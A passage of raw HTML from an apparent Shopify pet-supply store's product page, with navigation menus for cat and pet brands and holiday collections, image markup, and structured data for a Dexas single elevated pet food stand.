            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/dexas-single-elevated-stand-pet-food-stand",
          "name": "Dexas - Single Elevated Food Stand"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/dexas-single-elevated-stand-pet-food-stand" class="breadcrumb_link">
    <span>Dexas - Single Elevated Food Stand</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Dexas - Single Elevated Food Stand",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall_1024x1024.jpg?v=1751310851",
    
      "description": "\u003cp style=\"text-align: left;\"\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eGot a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSmall:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eItem measures: 8 x 8 x 1.25 in\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eBowl has a 1.5 Cup\/12-Ounce capacity\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 4\" from floor to top of bowl.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eLarge:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eItem measures 10 x 10 x 1.25 In\u003c\/li\u003e\n\u003cli\u003eBowl has a 4 cup capacity\u003c\/li\u003e\n\u003cli\u003e5\" from floor to top of bowl.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eBoth bowls and feeder legs collapse to 1.5-inches In height for easy storage\u003c\/li\u003e\n\u003cli\u003eIdeal for traveling or everyday use\u003c\/li\u003e\n\u003cli\u003eDishwasher safe\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Dexas"
      },
    
    
      "sku": "SV16384",
    
    
      "mpn": "84297309121",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 16.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand?variant=39586272509988",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-18\n"
    }
  }
</script>



<div class="product-main product-9526760017">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="dexas-single-elevated-stand-pet-food-stand"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-9526760017-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="9526760017"
    data-product-lightbox="true"
    data-media-count="6"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/graysmall_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img src="//www.kingdukes.com/cdn/shop/files/graysmall.jpg?v=1751310851&amp;width=1200" alt="Dexas - Single Elevated Food Stand" width="1500" height="1500" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/graysmall_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/graysmall_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/graysmall_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/graysmall_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/graysmall_200x.jpg?v=1751310851 200w" data-image-id="26954689609764" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/graysmall_5000x.jpg?v=1751310851">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title="Dexas - Single Elevated Food Stand"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/fucshiasmall_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall_5000x.jpg?v=1751310851"
                      alt="Dexas - Single Elevated Food Stand"
                      class="
                        product-gallery__image
                        lazyload
                        appear
